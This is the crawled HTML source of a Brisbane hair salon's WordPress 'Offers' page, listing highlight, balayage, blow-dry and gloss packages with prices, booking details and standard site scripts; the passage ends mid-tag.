

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.archairdressing.com.au/offers/
body_size: 8314
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.archairdressing.com.au/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.archairdressing.com.au';var et_post_id='144';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arc Hairdressing - Offers</title>
	<link rel="canonical" href="https://www.archairdressing.com.au/offers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arc Hairdressing - Offers" />
	<meta property="og:url" content="https://www.archairdressing.com.au/offers/" />
	<meta property="og:site_name" content="Arc Hairdressing" />
	<meta property="article:modified_time" content="2024-05-08T01:25:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.archairdressing.com.au/#website","url":"https://www.archairdressing.com.au/","name":"Arc Hairdressing","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.archairdressing.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.archairdressing.com.au/offers/#webpage","url":"https://www.archairdressing.com.au/offers/","name":"Arc Hairdressing - Offers","isPartOf":{"@id":"https://www.archairdressing.com.au/#website"},"datePublished":"2017-02-07T00:20:20+00:00","dateModified":"2024-05-08T01:25:47+00:00","breadcrumb":{"@id":"https://www.archairdressing.com.au/offers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.archairdressing.com.au/offers/"]}]},{"@type":"BreadcrumbList","@id":"https://www.archairdressing.com.au/offers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.archairdressing.com.au/"},{"@type":"ListItem","position":2,"name":"Offers"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arc Hairdressing &raquo; Feed" href="https://www.archairdressing.com.au/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.archairdressing.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Gateway Media v.4.4.7" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.archairdressing.com.au/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='Gateway_Media-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='Gateway_Media-style-css'  href='https://www.archairdressing.com.au/wp-content/themes/Gateway_Media/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.9.12#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.archairdressing.com.au/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.archairdressing.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.archairdressing.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdBXUkeAAAAAAAQdbgrT3d1pJi2lb7ukhKd6cW4&#038;ver=5.9.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://www.archairdressing.com.au/wp-content/themes/Gateway_Media/core/admin/js/es6-promise.auto.min.js?ver=5.9.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LdBXUkeAAAAAAAQdbgrT3d1pJi2lb7ukhKd6cW4","page_action":{"action":"offers"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.archairdressing.com.au/wp-content/themes/Gateway_Media/core/admin/js/recaptcha.js?ver=5.9.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://www.archairdressing.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.archairdressing.com.au/wp-json/wp/v2/pages/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.archairdressing.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.archairdressing.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.archairdressing.com.au/?p=144' />
<link rel="alternate" type="application/json+oembed" href="https://www.archairdressing.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.archairdressing.com.au%2Foffers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.archairdressing.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.archairdressing.com.au%2Foffers%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168886454-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-168886454-1');
</script><link rel="icon" href="https://www.archairdressing.com.au/wp-content/uploads/2022/01/cropped-Screen-Shot-2022-02-01-at-9.44.24-am-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.archairdressing.com.au/wp-content/uploads/2022/01/cropped-Screen-Shot-2022-02-01-at-9.44.24-am-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.archairdressing.com.au/wp-content/uploads/2022/01/cropped-Screen-Shot-2022-02-01-at-9.44.24-am-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.archairdressing.com.au/wp-content/uploads/2022/01/cropped-Screen-Shot-2022-02-01-at-9.44.24-am-270x270.png" />
<link rel="stylesheet" id="et-core-unified-144-cached-inline-styles" href="https://www.archairdressing.com.au/wp-content/et-cache/144/et-core-unified-144-17693042304244.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-144 et_pb_button_helper_class et_fullwidth_nav et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters1 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="90">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.archairdressing.com.au/">
						<img src="https://www.archairdressing.com.au/wp-content/uploads/2017/02/ARC-White.png" alt="Arc Hairdressing" id="logo" data-height-percentage="30" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="90" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-154"><a href="https://www.archairdressing.com.au/">Home</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.archairdressing.com.au/services-pricing/">Services &#038; Pricing</a></li>
<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://www.archairdressing.com.au/gallery/">Gallery</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-144 current_page_item menu-item-152"><a href="https://www.archairdressing.com.au/offers/" aria-current="page">Offers</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a target="_blank" rel="noopener" href="http://archairdressing.mylocalsalon.com/onlinebooking/v7410/Steps/SelectServices.aspx">Make A Booking</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.archairdressing.com.au/contact/">Contact</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="#">(07) 3162 8608</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.archairdressing.com.au/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-144" class="post-144 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters1">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0 et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_fullwidth_header_container center">
					<div class="header-content-container center">
					<div class="header-content">
						
						<h1 class="et_pb_module_header">Offers</h1>
						
						<div class="et_pb_header_content_wrapper"></div>
						
					</div>
				</div>
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img src="https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-33.jpg" alt="" title="" srcset="https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-33.jpg 720w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-33-150x150.jpg 150w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-33-300x300.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Full head highlights or balayage package from $395</h2>
<p style="text-align: center;">Price includes your choice of either full head of foils or balayage, toner, treatment, style cut and finish. Additional charges may incur with extra colour service.</p>
<p style="text-align: center;">T&#8217;s &amp; C&#8217;s apply. Not valid with any other promotions.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img src="https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-11.jpg" alt="" title="" srcset="https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-11.jpg 720w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-11-150x150.jpg 150w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-11-300x300.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Ultimate Blow Dry package $300 per month</h2>
<p style="text-align: center;">Enjoy unlimited monthly blow dry&#8217;s to keep your hair looking fabulous whenever you require! Best Brisbane Blow dry package available all year round.</p>
<p style="text-align: center;">T’s &amp; C’s apply. Not valid with any other promotions.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><img src="https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-22.jpg" alt="" title="" srcset="https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-22.jpg 720w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-22-150x150.jpg 150w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-22-300x300.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Half head highlights or balayage package from $315</h2>
<p style="text-align: center;">Price includes your choice of either half head of foils or balayage, toner, treatment, style cut and finish. Additional charges may incur with extra colour service.</p>
<p style="text-align: center;">T&#8217;s &amp; C&#8217;s apply. Not valid with any other promotions.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				<span class="et_pb_image_wrap "><img src="https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-1.jpg" alt="" title="offer image 1" srcset="https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-1.jpg 500w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-1-150x150.jpg 150w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/offer-image-1-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Gloss Package<br />
$240<br />
</h2>
<p style="text-align: center;">Price includes regrowth, gloss ends, treatment, style cut and finish.</p>
<p></p>
<p style="text-align: center;">T&#8217;s &amp; C&#8217;s apply. Not valid with any other promotions.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				<span class="et_pb_image_wrap "><img src="https://www.archairdressing.com.au/wp-content/uploads/2017/02/ARC-White.png" alt="" title="" srcset="https://www.archairdressing.com.au/wp-content/uploads/2017/02/ARC-White.png 1000w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/ARC-White-300x24.png 300w, https://www.archairdressing.com.au/wp-content/uploads/2017/02/ARC-White-768x61.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h4 class="widgettitle"><strong>MAKE A BOOKING</strong></h4>
<div class="textwidget">
<p>Call our hair salon in Brisbane on 3162 8608 <br />or Book Online - <a href="http://archairdressing.mylocalsalon.com/onlinebooking/v7410/Steps/SelectServices.aspx" target="_blank" rel="noopener noreferrer">Here</a></p>
<p> </p>
<h4 class="widgettitle"><strong>FOLLOW US ONLINE</strong></h4>
</div></div>
			</div> <!-- .et_pb_text --><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_bg_layout_light">
				
				
				<li
